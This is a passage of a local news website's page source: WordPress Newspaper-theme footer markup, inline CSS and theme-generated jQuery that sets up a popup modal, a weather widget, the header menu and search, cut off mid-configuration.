<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69713eda710e2
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[22.9,73.3],"today_humidity":90,"today_wind_speed":[1.6,1],"today_min":[22.9,73.3],"today_max":[22.9,73.3],"today_clouds":7,"current_unit":0,"forecast":[{"timestamp":1769029200,"day_name":"Wed","day_temp":[22,71],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[32,90],"owm_day_index":1},{"timestamp":1769126400,"day_name":"Fri","day_temp":[32,90],"owm_day_index":9},{"timestamp":1769212800,"day_name":"Sat","day_temp":[32,90],"owm_day_index":17},{"timestamp":1769299200,"day_name":"Sun","day_temp":[33,91],"owm_day_index":25},{"timestamp":1769385600,"day_name":"Mon","day_temp":[25,77],"owm_day_index":33}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 